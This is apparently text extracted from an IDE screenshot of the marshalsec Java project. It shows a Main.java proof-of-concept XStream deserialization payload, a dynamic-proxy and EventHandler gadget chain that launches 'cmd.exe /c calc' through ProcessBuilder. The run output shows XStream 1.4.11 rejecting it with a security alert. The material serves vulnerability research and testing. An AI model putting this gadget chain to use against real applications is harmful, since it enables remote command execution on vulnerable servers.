 marshalsec src main java com bigo Main
Project
main
java
com.bigo
Main
marshalsec
test
target
.gitignore
LICENSE.txt
marshalsec.iml
marshalsec.pdf
pom.xml
README.md
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_221
Maven: aopalliance:aopalliance:1.0
Maven: com.caucho:hessian:4.0.38
Maven: com.caucho:quercus:4.0.45
1: Project
Structure
TreeSetConverter.class
marshalsec
xstream-1.4.11.jar!\...\XStream.class
XStream xStream = new XStream();
String payload = "<sorted-set>\n" +
" <string>foo</string>\n" +
" <dynamic-proxy>\n" +
" <interface>java.lang.Comparable</interface>\n" +
" <handler class=\"java.beans.EventHandler\">\n" +
" <target class=\"java.lang.ProcessBuilder\">\n" +
" <command>\n" +
" <string>cmd.exe</string>\n" +
" <string>/c</string>\n" +
" <string>calc</string>\n" +
" </command>\n" +
" </target>\n" +
" <action>start</action>" +
" </handler>\n" +
" </dynamic-proxy>\n" +
"</sorted-set>\n";
xStream.fromXML(payload);
}
Run: Main
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
Security framework of XStream not initialized, XStream is probably vulnerable.
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: Security alert. Unmarshalling rejected.
---- Debugging information ----
message : Security alert. Unmarshalling rejected.
class : java.beans.EventHandler
required-type : java.beans.EventHandler
converter-type : com.thoughtworks.xstream.XStream$InternalBlackList
path : /sorted-set/dynamic-proxy/handler
line number : 5
class[1] : com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxy
required-type[1] : com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxy
converter-type[1] : com.thoughtworks.xstream.converters.extended.DynamicProxyConverter
class[2] : java.util.TreeSet
required-type[2] : java.util.TreeSet
converter-type[2] : com.thoughtworks.xstream.converters.collections.TreeSetConverter
version : 1.4.11